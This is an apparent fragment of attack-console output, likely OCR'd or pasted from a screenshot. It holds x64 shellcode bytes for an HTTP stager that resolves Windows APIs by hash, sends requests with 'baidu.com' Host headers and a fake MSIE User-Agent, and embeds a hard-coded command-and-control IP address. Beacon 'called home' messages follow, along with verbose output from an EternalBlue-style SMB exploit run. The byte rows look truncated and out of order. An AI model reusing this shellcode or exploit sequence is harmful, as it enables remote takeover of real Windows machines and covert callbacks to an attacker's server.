 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08,
0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58,
0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x4f, 0xff, 0xff, 0xff, 0x5d, 0x6a, 0x00,
0x49, 0x89, 0xe6, 0x4c, 0x89, 0xf1, 0x41, 0xba, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0x48, 0x31, 0xd2, 0x4d, 0x31,
0x79, 0xa7, 0xff, 0xd5, 0xeb, 0x73, 0x5a, 0x48, 0x89, 0xc1, 0x41, 0xb8, 0x25, 0x5b, 0x00, 0x00, 0x4d, 0x31, 0xc9, 0x41, 0x51, 0x41,
0xd5, 0xeb, 0x59, 0x5b, 0x48, 0x89, 0xc1, 0x48, 0x31, 0xd2, 0x49, 0x89, 0xd8, 0x4d, 0x31, 0xc9, 0x52, 0x68, 0x00, 0x02, 0x60, 0x84,
0xc6, 0x48, 0x83, 0xc3, 0x50, 0x6a, 0x0a, 0x5f, 0x48, 0x89, 0xf1, 0x48, 0x89, 0xda, 0x49, 0xc7, 0xc0, 0xff, 0xff, 0xff, 0xff, 0x4d,
0x85, 0xc0, 0x0f, 0x85, 0x9d, 0x01, 0x00, 0x00, 0x48, 0xff, 0xcf, 0x0f, 0x84, 0x8c, 0x01, 0x00, 0x00, 0xeb, 0xd3, 0xe9, 0xe4, 0x01,
0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62,
0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75,
0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x00, 0x55, 0x73, 0x65, 0x72, 0x2d, 0x41, 0x67, 0x65, 0x6e, 0x74, 0x3a, 0x20, 0x4d, 0x6f, 0x7a,
0x6d, 0x70, 0x61, 0x74, 0x69, 0x62, 0x6c, 0x65, 0x3b, 0x20, 0x4d, 0x53, 0x49, 0x45, 0x20, 0x39, 0x2e, 0x30, 0x3b, 0x20, 0x57, 0x69,
0x3b, 0x20, 0x57, 0x4f, 0x57, 0x36, 0x34, 0x3b, 0x20, 0x54, 0x72, 0x69, 0x64, 0x65, 0x6e, 0x74, 0x2f, 0x35, 0x2e, 0x30, 0x3b, 0x20,
0x0a, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00,
0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64,
0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f,
0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61,
0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e,
0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00, 0x62, 0x61, 0x69, 0x64, 0x75, 0x2e, 0x63, 0x6f, 0x6d, 0x00,
0x69, 0x64, 0x75, 0x2e, 0x00, 0x41, 0xbe, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0xba, 0x00, 0x00, 0x40, 0x00, 0x41,
0xba, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x48, 0x93, 0x53, 0x53, 0x48, 0x89, 0xe7, 0x48, 0x89, 0xf1, 0x48, 0x89, 0xda, 0x41, 0xb8,
0xe2, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x20, 0x85, 0xc0, 0x74, 0xb6, 0x66, 0x8b, 0x07, 0x48, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xd7, 0x58,
0xfd, 0xff, 0xff, 0x34, 0x37, 0x2e, 0x39, 0x34, 0x2e, 0x31, 0x33, 0x36, 0x2e, 0x32, 0x37, 0x00, 0x00, 0x00, 0x00, 0x00) -InitialGro
[+] host called home, sent: 8182 bytes
[+] host called home, sent: 133705 bytes
[+] received output:
VERBOSE: Connecting to target for activities
VERBOSE: Connection established for exploitation.
VERBOSE: all but last fragment of exploit packet
[+] received output:
VERBOSE: Running final exploit packet
VERBOSE: SMB code: 00-00
VERBOSE: Send the payload with the grooms